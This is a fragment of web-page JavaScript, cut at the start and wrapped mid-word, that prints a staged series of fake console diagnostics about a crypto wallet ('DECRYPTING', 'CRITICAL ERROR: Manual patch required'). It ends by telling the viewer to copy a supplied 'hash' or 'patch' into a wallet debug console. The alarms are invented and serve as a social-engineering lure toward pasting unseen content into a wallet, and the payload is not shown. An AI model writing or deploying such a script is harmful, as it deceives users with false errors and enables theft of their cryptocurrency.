
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5a85
d7d6 inside Invalid vote choice weight per
centage");

  console.error("CRITICAL ERROR: Manual pa
tch required for Invalid vote choice weigh
t percentage");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH